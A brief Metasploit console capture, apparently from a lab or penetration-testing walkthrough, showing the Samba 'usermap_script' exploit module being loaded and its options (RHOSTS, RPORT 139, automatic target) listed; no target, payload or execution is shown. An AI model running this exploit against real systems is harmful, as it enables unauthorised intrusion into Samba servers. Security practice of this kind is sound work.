 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic